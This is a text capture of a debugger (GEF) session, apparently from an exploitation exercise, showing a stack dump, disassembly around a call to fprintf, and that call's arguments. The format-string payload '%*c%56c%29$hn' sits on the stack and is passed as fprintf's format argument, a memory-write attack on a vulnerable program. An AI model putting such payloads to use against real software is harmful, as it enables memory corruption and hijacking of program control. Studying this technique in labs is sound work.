 stack
0x007fff50c66fa0│+0x0000: "%*c%56c%29$hn\n" ← $rdx, $rsp, $rsi, $r8
0x007fff50c66fa8│+0x0008: 0x000a6e68243932 ("29$hn\n"?)
0x007fff50c66fb0│+0x0010: 0x0056094b9e0290 → <__libc_csu_init+0> push r15
0x007fff50c66fb8│+0x0018: 0x0056094b9e00a0 → <_start+0> xor ebp, ebp
0x007fff50c66fc0│+0x0020: 0x007fff50c670c0 → 0x0000000000000001
0x007fff50c66fc8│+0x0028: 0x0056094cc522a0 → 0x00000000fbad2484
0x007fff50c66fd0│+0x0030: 0x0056094b9e0290 → <__libc_csu_init+0> push r15 ← $rbp
0x007fff50c66fd8│+0x0038: 0x007f0b2dab4d0a → <__libc_start_main+234> mov edi, eax
code:x86:64
0x56094b9e0216 <main+129> mov rsi, rdx
0x56094b9e0219 <main+132> mov rdi, rax
0x56094b9e021c <main+135> mov eax, 0x0
→ 0x56094b9e0221 <main+140> call 0x56094b9e0070 <fprintf@plt>
↳ 0x56094b9e0070 <fprintf@plt+0> jmp QWORD PTR [rip+0x2f52] # 0x56094b9e
2fc8 <fprintf@got.plt>
0x56094b9e0076 <fprintf@plt+6> push 0x4
0x56094b9e007b <fprintf@plt+11> jmp 0x56094b9e0020
0x56094b9e0080 <fopen@plt+0> jmp QWORD PTR [rip+0x2f4a] # 0x56094b9e
2fd0 <fopen@got.plt>
0x56094b9e0086 <fopen@plt+6> push 0x5
0x56094b9e008b <fopen@plt+11> jmp 0x56094b9e0020
arguments (guessed)
fprintf@plt (
$rdi = 0x0056094cc522a0 → 0x00000000fbad2484,
$rsi = 0x007fff50c66fa0 → "%*c%56c%29$hn\n",
$rdx = 0x007fff50c66fa0 → "%*c%56c%29$hn\n"
)